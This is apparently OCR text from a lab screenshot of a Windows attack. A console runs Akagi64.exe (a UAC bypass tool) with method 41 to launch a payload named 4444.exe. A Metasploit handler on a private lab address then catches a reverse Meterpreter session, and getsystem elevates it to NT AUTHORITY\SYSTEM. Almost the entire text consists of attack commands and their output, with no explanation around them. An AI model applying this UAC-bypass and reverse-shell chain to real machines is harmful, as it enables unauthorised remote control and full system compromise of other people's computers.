 E:\>e:\Akagi64.exe 41 e:\4444.exe
e:\Akagi64.exe 41 e:\4444.exe
E:\>
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.134:4444
[*] Sending stage (175174 bytes) to 192.168.86.142
[*] Meterpreter session 3 opened (192.168.86.134:4444 -> 192.168.86.142:50323 ) at 2022-02-11
23:36:57 +0800
msf6 >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >